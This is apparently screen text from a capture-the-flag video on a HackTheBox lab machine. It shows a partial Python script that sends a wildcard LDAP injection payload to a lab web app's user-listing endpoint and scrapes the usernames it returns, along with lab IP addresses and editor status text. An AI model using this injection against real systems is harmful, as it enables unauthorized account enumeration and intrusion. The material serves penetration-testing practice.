 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
13 def def_handler(sig, frame):
14     print(colored(f"\n\n[!] Saliendo...\n", 'red'))
15     sys.exit(1)
16
17 # Ctrl+C
18 signal.signal(signal.SIGINT, def_handler)
19
20 main_url = 'http://internal.analysis.htb/users/list.php?name='
21 characters = string.ascii_lowercase
22
23 def ldapInjection():
24
25     for character in characters:
26         r = requests.get(main_url + f'*')
27         username = re.findall(r'<strong>(.*?)</strong>', r.text)[0]
28
29         print(username)
30
31 if __name__ == '__main__':
32
33     ldapInjection()
INSERT ldap_injection.py
4 lines >ed 1 time
VPN Scanning nvim ldap_injection.py python3